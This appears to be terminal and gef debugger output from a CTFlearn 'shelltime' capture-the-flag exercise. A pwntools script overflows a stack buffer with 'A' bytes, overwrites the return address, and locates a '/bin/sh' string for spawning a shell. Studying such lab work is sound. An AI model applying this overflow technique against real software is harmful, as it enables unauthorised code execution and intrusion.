 root:shelltime/ # python3 stage1.py [4:52:44]
[+] Starting local process './server': pid 57956
[*] running in new terminal: /usr/bin/gdb -q  "/home/kali/Desktop/hacking/ctfs/ctflearn/shelltime/server" 57956 -x /tmp/pwn8dxdlht4.gdb
[-] Waiting for debugger: debugger exited! (maybe check /proc/sys/kernel/yama/ptrace_scope)
[*] Switching to interactive mode
Legend: buff MODIFIED padding MODIFIED
  notsecret MODIFIED secret MODIFIED
  return address MODIFIED
0xffd2d6b0 | 41 41 41 41 41 41 41 41 |
0xffd2d6b8 | 41 41 41 41 41 41 41 41 |
0xffd2d6c0 | 41 41 41 41 41 41 41 41 |
0xffd2d6c8 | 41 41 41 41 41 41 41 41 |
0xffd2d6d0 | 41 41 41 41 41 41 41 41 |
0xffd2d6d8 | 41 41 41 41 41 41 41 41 |
0xffd2d6e0 | 41 41 41 41 41 41 41 41 |
0xffd2d6e8 | 41 41 41 41 00 84 04 08 |
Return address: 0x08048400
$
    0x80485b2 <vuln+1>         mov    ebp, esp
    0x80485b4 <vuln+3>         push   ebx
 →  0x80485b5 <vuln+4>         sub    esp, 0x34
    0x80485b8 <vuln+7>         call   0x80484c0 <__x86.get_pc_thunk.bx>
    0x80485bd <vuln+12>        add    ebx, 0x1a43
    0x80485c3 <vuln+18>        sub    esp, 0x4
    0x80485c6 <vuln+21>        push   0x20
    0x80485c8 <vuln+23>        push   0x0
threads
[#0] Id 1, Name: "server", stopped 0x80485b5 in vuln (), reason: BREAKPOINT
trace
[#0] 0x80485b5 → vuln()
[#1] 0x804a080 → row_colors()
gef➤  x/s 0x0804a080
0x804a080 <completed.7282>:     "/bin/sh"
gef➤